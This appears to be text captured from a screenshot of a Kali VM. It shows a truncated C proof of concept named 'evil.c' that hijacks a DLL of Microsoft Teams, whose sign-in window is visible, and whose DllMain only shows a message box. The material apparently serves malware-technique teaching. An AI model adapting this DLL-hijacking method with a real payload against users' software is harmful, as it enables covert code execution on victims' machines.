 kali64-2020 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
File Edit View Selection Find Packages He
dll-def.py
1 /*
2 evil.c - malicious DLL
3 DLL hijacking with exported fu
4 author: @cocomelonc
5 */
6
7 #include <windows.h>
8 #pragma comment (lib, "user32.
9
10 BOOL APIENTRY DllMain(HMODULE
11 switch (ul_reason_for_call
12 case DLL_PROCESS_ATTACH:
13 MessageBox(
14 NULL,
15 "Meow-woof!",
16 "=^..^=",
17 MB_OK
18 );
19 break;
20 case DLL_PROCESS_DETACH:
21 break;
22 case DLL_THREAD_ATTACH:
evil.c 15:14
Microsoft Teams
Microsoft Teams
Enter your work, school,
or Microsoft account.
Sign-in address
Sign in
Not on Teams yet? Learn more
Type here to search